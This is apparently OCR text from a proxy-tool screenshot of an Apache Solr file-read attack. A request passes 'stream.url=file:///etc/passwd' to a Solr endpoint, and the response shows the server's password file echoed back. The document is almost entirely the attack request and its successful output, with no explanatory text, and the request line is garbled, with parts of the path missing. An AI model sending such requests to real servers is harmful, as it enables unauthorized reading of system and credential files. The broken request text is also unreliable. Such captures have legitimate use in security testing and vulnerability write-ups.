 Request
Pretty Raw \n Actions
1 GET /solr/
&stream.url=
file:///etc/passwd HTTP/1.1
2 Host: IP:PORT
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
16 "echoHandler":"true",
17 "param":"ContentStreams",
18 "echoParams":"explicit"},
19 "streams":[{
20 "name":null,
21 "sourceInfo":"url",
22 "size":null,
23 "contentType":null,
24 "stream":
"root:x:0:0:root:/root:/bin/zsh\nbin:x:1:1:bin:/bin:
/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nolog
in\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:l
p:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbi
n:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shu
tdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12
:mail:/var/spool/mail:/sbin/nologin\noperator:x:11:0
:operator:/root:/sbin/nologin\ngames:x:12:100:games:
/usr/games:/sbin/nologin\nftp:x:14:50:FTP User:/var/
ftp:/sbin/nologin\nnobody:x:65534:65534:Kernel Overf
low User:/:/sbin/nologin\ndbus:x:81:81:System messag
e bus:/:/sbin/nologin\nsystemd-coredump:x:999:997:sy
stemd Core Dumper:/:/sbin/nologin\nsystemd-resolve:x
:193:193:systemd Resolver:/:/sbin/nologin\ntss:x:59:
59:Account used by the trousers package to sandbox t
he tcsd daemon:/dev/null:/sbin/nologin\npolkitd:x:99